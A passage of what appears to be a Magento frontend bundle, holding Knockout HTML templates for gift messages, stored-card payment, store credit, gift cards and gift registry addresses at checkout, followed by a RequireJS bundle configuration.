<span data-bind=\"i18n: 'Gift options'\"></span>\n        </div>\n        <div class=\"content\" data-role=\"content\" data-bind=\"visible: formBlockVisibility() || resultBlockVisibility()\">\n            <!-- ko ifnot: resultBlockVisibility() -->\n            <div class=\"gift-options\">\n                <!-- ko foreach: getRegion('additionalOptions') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko template: formTemplate --><!--/ko-->\n            </div>\n            <!-- /ko -->\n            <div class=\"gift-summary\">\n                <!-- ko if: resultBlockVisibility() -->\n                    <!-- ko foreach: getRegion('additionalOptions') -->\n                         <!--ko template: appliedTemplate --><!-- /ko -->\n                    <!-- /ko -->\n\n                    <!-- ko if: getObservable('message') -->\n                        <div class=\"gift-message-summary\">\n                            <span data-bind=\"i18n: 'Message:'\"></span>\n                            <!-- ko text: getObservable('message') --><!-- /ko -->\n                        </div>\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <div class=\"secondary\">\n                            <button type=\"submit\"\n                                    class=\"action action-edit\"\n                                    data-bind=\"attr: {title: $t('Edit')}, click: $data.editOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Edit'\"></span>\n                            </button>\n                            <button class=\"action action-delete\"\n                                    data-bind=\"attr: {title: $t('Delete')}, click: $data.deleteOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Delete'\"></span>\n                            </button>\n                        </div>\n                    </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_GiftMessage/template/gift-message-item-level.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<button class=\"action action-gift\"\n        data-bind=\"\n            click: $data.toggleFormBlockVisibility.bind($data),\n            css: {_active: formBlockVisibility() || resultBlockVisibility()}\n        \">\n    <span data-bind=\"i18n: 'Gift options'\"></span>\n</button>\n<div class=\"gift-content\" data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\"> <!-- add class \"active\" to display the content -->\n    <!-- ko ifnot: resultBlockVisibility() -->\n        <div class=\"gift-options\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <!-- ko template: formTemplate --><!--/ko-->\n        </div>\n    <!-- /ko -->\n    <!-- ko if: resultBlockVisibility() -->\n        <div class=\"gift-summary\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!--ko template: appliedTemplate --><!-- /ko -->\n            <!-- /ko -->\n\n            <!-- ko if: getObservable('message') -->\n                <div class=\"gift-message-summary\">\n                    <span data-bind=\"i18n: 'Message' + ':'\"></span>\n                    <!-- ko text: getObservable('message') --><!-- /ko -->\n                </div>\n            <!-- /ko -->\n\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"submit\" class=\"action action-edit\" data-bind=\"\n                            click: $data.editOptions.bind($data),\n                            attr: {title: $t('Edit')}\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </button>\n                    <button class=\"action action-delete\" data-bind=\"\n                            click: $data.deleteOptions.bind($data),\n                            attr: {title: $t('Delete')}\">\n                        <span data-bind=\"i18n: 'Delete'\"></span>\n                    </button>\n                </div>\n            </div>\n        </div>\n    <!-- /ko -->\n</div>\n<!-- /ko -->\n","Magento_GiftMessage/template/gift-message-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() -->\n<div class=\"gift-message\">\n    <div class=\"gift-options-title\">\n        <span data-bind=\"i18n: 'Gift Message (optional)'\"></span>\n    </div>\n    <div class=\"gift-options-content\">\n        <fieldset class=\"fieldset\">\n            <div class=\"field field-to\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-to-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'To:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('recipient'), attr: { id: 'gift-message-whole-to-' + index }\">\n                </div>\n            </div>\n\n            <div class=\"field field-from\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-from-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'From:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('sender'), attr: { id: 'gift-message-whole-from-' + index }\">\n                </div>\n            </div>\n            <div class=\"field text\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-message-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'Message:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <textarea class=\"input-text\"\n                              rows=\"5\" cols=\"10\"\n                              data-bind=\"value: getObservable('message'), attr: { id: 'gift-message-whole-message-' + index }\"></textarea>\n                </div>\n            </div>\n        </fieldset>\n    </div>\n</div>\n<!-- /ko -->\n<div class=\"actions-toolbar\">\n    <div class=\"secondary\">\n        <button type=\"submit\" class=\"action secondary action-update\" data-bind=\"\n                    attr: {title: $t('Update')},\n                    click: $data.submitOptions.bind($data)\">\n            <span data-bind=\"i18n: 'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\" data-bind=\"\n                    attr: {title: $t('Cancel')},\n                    click: $data.hideFormBlock.bind($data)\">\n            <span data-bind=\"i18n: 'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_Vault/template/payment/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': (getId() === isChecked())\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'width': getIcons(getCardType()).width,\n            'height': getIcons(getCardType()).height,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span translate=\"'ending'\"></span>\n            <span text=\"getMaskedCard()\"></span>\n            (\n            <span translate=\"'expires'\"></span>:\n            <span text=\"getExpirationDate()\"></span>\n            )\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"></render>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_CustomerBalance/template/cart/summary/customer-balance.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isAvailable() -->\n<tr class=\"totals balance\">\n    <th class=\"mark\" scope=\"row\">\n        <a data-bind=\"attr: { 'href': getRemoveUrl(), 'title': $t('Remove') }\" class=\"action delete\">\n            <span><!-- ko text: $t('Remove') --><!-- /ko --></span>\n        </a>\n        <!-- ko text: -getPureValue()  + ' ' + title --><!-- /ko -->\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_CustomerBalance/template/summary/customer-balance.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isAvailable() -->\n<tr class=\"totals balance\">\n    <th class=\"mark\" scope=\"row\">\n        <button id=\"delete-customer-balance\"\n                class=\"action\"\n                name=\"payment[delete_customer_balance]\"\n                data-bind=\"click: sendRequest\">\n            <span><!-- ko text: $t('Remove') --><!-- /ko --></span>\n        </button>\n        <!-- ko text: -getPureValue()  + ' ' + title --><!-- /ko -->\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_CustomerBalance/template/payment/customer-balance.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isAvailable && isActive() -->\n<div class=\"payment-option opc-payment-additional customerbalance\" id=\"customerbalance-placer\">\n    <div class=\"payment-option-title\"><!-- ko i18n: 'Store Credit' --><!-- /ko --></div>\n    <div class=\"payment-option-content field choice\">\n        <div class=\"payment-option-inner\">\n            <span id=\"customerbalance-available-amount\" data-bind=\"text: formatBalance()\"></span>\n            <!-- ko i18n: 'Store credit available' --><!-- /ko -->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button id=\"use-customer-balance\"\n                        class=\"action action-use\"\n                        name=\"payment[use_customer_balance]\"\n                        data-bind=\"click: sendRequest\">\n                        <span><!-- ko i18n: 'Use Store Credit' --><!-- /ko --></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_GiftCardAccount/template/cart/totals/gift-card-account.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isAvailable() -->\n    <!-- ko foreach: getAppliedGiftCards() -->\n    <tr class=\"totals giftcard\">\n        <th class=\"mark\" scope=\"row\" colspan=\"1\">\n            <a href=\"#\" class=\"action delete\" data-bind=\"attr: {title: $t('Remove')}, click: function(data, event) { $parent.removeGiftCard(c, event); }\">\n                <span data-bind=\"text: $t('Remove')\"></span>\n            </a>\n            <!-- ko text: $parent.title + ' (' + c + ')' --><!-- /ko -->\n        </th>\n        <td class=\"amount\" data-bind=\"attr: {'data-th':  $parent.title + ' (' + c + ')'}\">\n            <span class=\"discount\">\n                <span class=\"price\" data-bind=\"text: '-' + $parent.getAmount(a)\">\n                </span>\n            </span>\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_GiftCardAccount/template/summary/gift-card-account.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isAvailable() -->\n    <!-- ko foreach: getAppliedGiftCards() -->\n    <tr class=\"totals giftcard\">\n        <th class=\"mark\" scope=\"row\">\n            <a href=\"#\" class=\"action\" data-bind=\"text: $t('Remove'), click: function(data, event) { $parent.removeGiftCard(c, event); }\"></a>\n            <!-- ko text: $parent.title + ' (' + c + ')' --><!-- /ko -->\n        </th>\n        <td class=\"amount\">\n            <span class=\"discount\">\n                <span class=\"price\" data-bind=\"text: '-' + $parent.getAmount(a), attr: {'data-th':  $parent.title + ' (' + c + ')'}\">\n                </span>\n            </span>\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_GiftCardAccount/template/payment/gift-card-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isVisible-->\n<div class=\"gift-card-information\">\n    <!-- ko i18n: 'Gift Card amount applied to order: '--><!-- /ko -->\n    <span data-bind=\"html: amountApplied()\"></span>\n</div>\n<!-- /ko -->\n","Magento_GiftCardAccount/template/payment/gift-card-account.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-option _collapsible opc-payment-additional giftcardaccount \"\n     id=\"giftcardaccount-placer\"\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\n        <span class=\"action action-toggle\" id=\"block-giftcard-heading\" role=\"heading\" aria-level=\"2\">\n            <!-- ko i18n: 'Apply Gift Card'--><!-- /ko -->\n        </span>\n    </div>\n    <div class=\"payment-option-content\" data-role=\"content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form class=\"form form-giftcard-account\" id=\"giftcard-form\" method=\"post\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"payment-option-inner\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"giftcard-code\">\n                        <span data-bind=\"i18n: 'Enter the gift card code'\"></span>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               type=\"text\"\n                               id=\"giftcard-code\"\n                               name=\"giftcard_code\"\n                               data-validate=\"{'required-entry':true}\"\n                               data-bind=\"value: giftCartCode, attr:{placeholder: $t('Enter the gift card code')} \"/>\n                    </div>\n                </div>\n                <!-- ko if: giftCardAccount.isChecked-->\n                    <!-- ko if: giftCardAccount.isValid-->\n                    <div class=\"giftcard-account-info\">\n                        <div class=\"giftcard-account-number\">\n                            <!-- ko i18n: 'Gift Card:'--><!-- /ko -->\n                            <span class=\"giftcard-number\">\n                                <!-- ko i18n: giftCardAccount.code--><!-- /ko -->\n                            </span>\n                        </div>\n\n                        <div class=\"giftcard-account-balance\">\n                            <!-- ko i18n: 'Current Balance: '--><!-- /ko -->\n                            <span class=\"price\">\n                                 <!-- ko text: getAmount(giftCardAccount.amount())--><!-- /ko -->\n                            </span>\n                        </div>\n                    </div>\n                    <!-- /ko -->\n                <!-- /ko -->\n            </div>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <button class=\"action action-add primary\" type=\"submit\" data-bind=\"'value': $t('Apply'), click: setGiftCard\">\n                        <span><!-- ko i18n: 'Apply'--><!-- /ko --></span>\n                    </button>\n                </div>\n                <div class=\"secondary\">\n                    <button class=\"action action-check\" type=\"button\" data-bind=\"'value': $t('See Balance'), click: checkBalance\">\n                        <span><!-- ko i18n: 'See Balance'--><!-- /ko --></span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n","Magento_GiftRegistry/template/billing-address/choice.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: hasGiftRegistryInCart -->\n<div class=\"field choice\">\n    <input type=\"radio\" name=\"billing[use_for_shipping]\" id=\"billing:use_gift_registry_address\" class=\"radio\" data-bind=\"checked: $parents[1].useForShipping, checkedValue: $data\" />\n    <label class=\"label\" for=\"billing:use_gift_registry_address\"><span><!-- ko i18n: 'Ship to registrant\\'s address'--><!-- /ko --></span></label>\n</div>\n<!-- /ko -->\n","Magento_GiftRegistry/template/shipping-address/address-renderer/gift-registry.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-address-item\" data-bind=\"css: isSelected() ? 'selected-item' : 'not-selected-item'\">\n    <span data-bind=\"i18n: 'Ship to Recipient Address'\"></span><br/><br/><br/><br/><br/>\n    <button type=\"button\" class=\"action action-select-shipping-item\" data-bind=\"click: selectAddress\">\n        <span data-bind=\"i18n: 'Ship Here'\"></span>\n    </button>\n</div>\n","Magento_GiftRegistry/template/shipping-information/address-renderer/gift-registry.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: (visible()) -->\n<span data-bind=\"i18n: 'Recipient Address'\"></span>\n<!-- /ko -->\n"}
}});
require.config({
    bundles: {
        'mage/requirejs/static': [
            'jsbuild',
            'buildTools',
            'text',
            'statistician'
        ]
    },
    deps: [
        'jsbuild'
    ]
});
